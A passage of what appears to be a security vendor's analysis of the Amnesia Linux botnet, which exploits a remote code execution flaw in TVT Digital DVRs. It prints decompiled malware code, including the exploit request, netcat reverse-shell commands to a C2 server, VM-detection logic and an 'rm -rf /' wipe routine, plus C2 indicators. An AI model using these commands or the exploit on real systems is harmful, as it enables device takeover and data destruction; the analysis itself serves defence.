

*Figure 1 Distribution of Vulnerable TVT Digital's DVR devices*

In addition, we believe the Amnesia malware is the first Linux malware to adopt virtual machine evasion techniques to defeat malware analysis sandboxes. Virtual machine evasion techniques are more commonly associated with Microsoft Windows and Google Android malware. Similar to those, Amnesia tries to detect whether it's running in a VirtualBox, VMware or QEMU based virtual machine, and if it detects those environments it will wipe the virtualized Linux system by deleting all the files in file system. This affects not only Linux malware analysis sandboxes but also some QEMU based Linux servers on VPS or on public cloud.

Amnesia exploits this remote code execution vulnerability by scanning for, locating, and attacking vulnerable systems. A successful attack results in Amnesia gaining full control of the device. Attackers could potentially harness the Amnesia botnet to launch broad DDoS attacks similar to the [Mirai botnet attacks](https://krebsonsecurity.com/tag/mirai-botnet/) we saw in Fall 2016.

Even though this vulnerability was disclosed over a year ago, despite our best efforts, we have been unable to find updates that fix this vulnerability.

While the Amnesia botnet hasn't yet been used to mount large scale attacks, the Mirai botnet attacks show the potential harm large-scale IoT-based botnets can cause. Palo Alto Networks recommends all customers ensure they have our latest protections in place. Additionally, everyone should block traffic to Amnesia's command and control servers (C2s) listed in Indicators of Compromise (IoC) section of this blog should do so.

# **Technical Details**#### **Vulnerability Details**

On March 22, 2016, security researcher Rotem Kerner disclosed the vulnerability to the public. [According to his blog](http://www.kerneronsec.com/2016/02/remote-code-execution-in-cctv-dvrs-of.html), over 70 DVR vendors around the world were affected by the vulnerability. However, all the DVR devices were manufactured by the same company, "TVT Digital". To date, we have been unable to find any patch released by the vendors or the manufacturer to address the vulnerability.

Additionally, by using the fingerprint of "Cross Web Server", we discovered over 227,000 devices exposed on Internet that are likely produced by TVT Digital. We also searched the keyword on [Shodan.io](https://www.shodan.io/search?query=%22Cross+Web+Server%22) and on [Censys.io.](https://censys.io/ipv4?q=%22Cross+Web+Server%22) They reported about 50,000 and about 705,000 IP addresses respectively.

Table 1 shows the top 20 Countries for potentially vulnerable TVT Digital DVR devices:

| 1.  | Taiwan                | 47170 |
|-----|-----------------------|-------|
| 2.  | <b>United States</b>  | 44179 |
| 3.  | Israel                | 23355 |
| 4.  | Turkey                | 11780 |
| 5.  | India                 | 9796  |
| 6.  | Malaysia              | 9178  |
| 7.  | <b>Mexico</b>         | 7868  |
| 8.  | Italy                 | 7439  |
| 9.  | Vietnam               | 6736  |
|     |                       |       |
| 10. | <b>United Kingdom</b> | 4402  |
| 11. | Russia                | 3571  |
| 12. | Hungary               | 3529  |
| 13. | France                | 3165  |
| 14. | <b>Bulgaria</b>       | 3040  |
| 15. | Romania               | 2783  |
| 16. | Colombia              | 2616  |
| 17. | Egypt                 | 2541  |19. Iran 1965

20. Argentina 1748

*Table 1 Top 20 Countries for potentially vulnerable TVT DVR Digital Devices*

#### **Propagation and Vulnerability Exploitation**

Amnesia communicates with its C2 server using the IRC protocol. Figure 2 shows some commands it was designed to receive, including to launch DDoS attacks by different types of HTTP flooding and UDP flooding.

| NOTICE %s : HTTP flooding on %s:%s finished.\n                                |                                                             |  |  |
|-------------------------------------------------------------------------------|-------------------------------------------------------------|--|--|
| NOTICE %s : UDP <target> <secs> <pulsed 0="" 1="">\n</pulsed></secs></target> |                                                             |  |  |
| NOTICE %s : UDP-PULSED flooding %s.\n                                         |                                                             |  |  |
| NOTICE %s : UDP flooding %s.\n                                                |                                                             |  |  |
| NOTICE %s : UDP flooding on %s finished.\n                                    |                                                             |  |  |
| NOTICE %s :MOVE <server>\n</server>                                           |                                                             |  |  |
| NOTICE %s :UDP <target> <secs> <pulsed 0="" 1=""></pulsed></secs></target>    | $=$ Non-spoof UDP flood\n                                   |  |  |
| NOTICE %s :HTTP <target> <page> <port> <secs></secs></port></page></target>   | $=$ HTTP flood (HULK DoSer). Start pages with a $\Lambda$ n |  |  |
| NOTICE %s :NICK <nick></nick>                                                 | $=$ Changes the nick of the client n                        |  |  |
| NOTICE %s :SERVER <server></server>                                           | $=$ Changes servers\n                                       |  |  |
| <b>NOTICE %s: KILL</b>                                                        | $=$ Kills the client's                                      |  |  |
| NOTICE %s : GET < http address> < save as                                     | $=$ Downloads a file off the web and saves it onto the hd'n |  |  |
| <b>NOTICE %s : VERSION</b>                                                    | $=$ Requests version of client $\ln$                        |  |  |
| <b>NOTICE %s: KILLALL</b>                                                     | = Kills all current packeting, scanning, etc\n              |  |  |
| NOTICE %s : HELP                                                              | $=$ Displays this \n                                        |  |  |
| NOTICE %s : IRC < command>                                                    | $=$ Sends this command to the server \n                     |  |  |
| NOTICE %s : SH <command/>                                                     | $=$ Executes a command\n                                    |  |  |
| <b>NOTICE %s :BOTKILLER</b>                                                   | $=$ Kills other bots on system\n                            |  |  |
| NOTICE %s :IP                                                                 | $=$ Get the bots IP\n                                       |  |  |
| NOTICE %s : Killing pid %d.\n                                                 |                                                             |  |  |
| NOTICE %s :Goodbye.\n                                                         |                                                             |  |  |

*Figure 2 C2 Commands of Amnesia*

In addition to these commands, two more commands were implemented: CCTVSCANNER and CCTVPROCS. These commands are used for scanning and exploiting the RCE vulnerability in TVT Digital DVRs. After receiving the commands, Amnesia will firstly make a simple HTTP request to the IP address included with the command, checking whether the target is a vulnerable DVR device. This is done by searching for a special string "Cross Web Server" in the HTTP response content as shown in Figure 3 since the TVT Digital's DVRs used this string as server name in HTTP header.```
v90 = \text{connect}(v89, \sqrt{v42} + 20), \sqrt{v42} + 16);
if (v90 != -1)€
 n = strlen(v43);send(v89, v43, n, 0);member(8v44, 0, 0x400u);recv(v89, v44, 0x400u, 0);
  if (strstr(\&\sqrt{44}, "Cross Web Server") )€
    optlen = 8v46;
    log(v31, v0TICE &s :CCTV found: s:8s's\n", haystack, kv45, kv46);
```
*Figure 3 Check whether the target is a vulnerable DVR*

If a vulnerable DVR is found, Amnesia will send four more HTTP requests which contains exploit payloads of four different shell commands. The commands are:

- echo "nc"  $> f$
- echo "{one of c2 domains}"  $>> f$
- echo "8888 –e \$SHELL" >> f
- $\bullet$  \$(cat f)  $8 > r$

These commands create a shell script file and execute it. The script content connects with one of Amnesia C2 servers and to expose system default shell. Therefore, the infected devices will be compromised and will listen further shell commands sent from C2 servers as shown in Figure 4

```
log(v31, "NOTICE ss : CCTV found: ss:s \times n", haystack, s \vee 45, s \vee 46);
for (k = 0; k \le 3; ++k)€
 memset (v43, 0, 0xDFu);
 v19 = cmds to ctv[k];
  v20 = rand() % num 3;optlen = sub 9E04(\overline{v}19, "HOST", &c2 server table[60 * v20]);v25 = "&&tar{IFS}/string.js HTTP/1.1\r\nHost: ";
  snprintf(
    v43,OxDAu,
    "%s%s%s",
    "GET /language/Swedish${IFS}&&",
    optlen,
    "&&tar{IFS}/string.js HTTP/1.1\r\nHost: ",
    v26,v27);
 v21 = strlen(v43);strncat(v43, dv45, 218 - v21);
  v22 = strlen(v43);strncat(v43, "\r\n\r\n", 218 - v22);
  n = strlen(v43);send(v89, v43, n, 0);v94 = sub_B23C(v89, 4);Y
```### **Anti-Forensics**

When an Amnesia sample executes, it will immediately check whether it's running in a virtual machine by reading files /sys/class/dmi/id/product name and /sys/class/dmi/id/sys\_vendor and comparing the file contents with keywords "VirtualBox", "VMware" and "QEMU" as shown in Figure 5. These two files are used by Linux DMI (Desktop Management Interface) to store hardware's product and manufacturer information. These strings being included in the DMI files implies that the Linux system is running in a virtual machine based on VirtualBox, VMware or QEMU, respectively.

```
stream = fopen("/sys/class/dmi/id/product_name", "r");
if (stream)
€
  while ( fgets (haystack, n, stream) )
  €
    if ( strstr(haystack, "VirtualBox") || strstr(haystack, "VMware") )
      wipe_vm(\nu4);
    memset(haystack, 0, n);
    fgets (haystack, n, stream);
  fclose(stream);
¥
memset(haystack, 0, n);<br>result = fopen("/sys/class/dmi/id/sys_vendor", "r");
stream = result;if ( result )
€
  while ( fgets (haystack, n, stream) )
  €
    if ( strstr(haystack, "QEMU") )
      wipe vm(v4);
```
*Figure 5 Inspects DMI files to detect VM*

If a virtual machine was detected, Amnesia will delete itself, and then try to delete all of the following directories:

- 1. the Linux root directory "/",
- 2. the current user's home directory "~/", and
- 3. the current working directory "./"

These delete operations are basically equivalent to wiping the whole Linux system. They were implemented by simply executing shell command "rm -rf" as shown in Figure 6. For each directory, "rm" command will be executed twice – one in the background, and one in the foreground. Hence, the deleting of the three directories will be parallel. Finally, Amnesia will wait for the delete to finish.```
v2 = argv;puts("https://lmgtfy.com/?q=how+to+suck+your+own+dick");
if (realpath(*v2, & resolved))
   snprintf(&s, 0x3Du, "rm -f %s > /dev/null 2> /dev/null", &resolved, v2);
   system(s);
ł
system("rm -rf / --no-preserve-root > /dev/null 2> /dev/null \epsilon");
system(Tm -rf \gamma --no-preserve-root > /dev/null 2> /dev/null a<br>system("rm -rf \gamma > /dev/null 2> /dev/null a");<br>system("rm -rf ./ > /dev/null 2> /dev/null a");<br>system("rm -rf / --no-preserve-root > /dev/null 2> /dev/nu
system("rm -rf ./ > /dev/null 2> /dev/null");
return 0;
```
*Figure 6 Wipe the Linux system*

We believe the author of Amnesia was aiming to defeat Linux-based malware analysis sandboxes and to cause trouble for security researchers due to a hard-coded but otherwise useless string in the code: "fxxkwhitehats". However, VM based sandboxes typically have system snapshot enabled, allowing for quick recovery to the original state (the sample's analysis task may be ruined though). The impact will be limited in these cases. The real problem is, if the malware infected some QEMU based Linux server instances, such as virtual hosts provided by VPS vendors, the Linux server will also be wiped, which could be catastrophic if back-ups are not available.

After the VM check, Amnesia creates persistence files in /etc/init.d/.rebootime and /etc/cron.daily/.reboottime, or in  $\sim$ /.bashrc and  $\sim$ /.bash history, depending on the current user's privileges. It then kills all Telnet and SSH related processes, and connects with a C2 server to receive further commands.

Amnesia hard-coded three domain names such as "irc.freenode.net" as decoy C2 server addresses. However, the real C2 configuration is decrypted during runtime by simple Caesar cipher algorithm. It chooses one of these three servers:

- ukranianhorseriding[.]net
- surrealzxc.co[.]za
- inversefierceapplied[.]pw

All three of these domains have resolved to the same IP address 93.174.95[.]38 since December 1<sup>st</sup>, 2016. Before that, the IP address was also used to host other IoT/Linux malware such as DropPerl.

# **Conclusion**

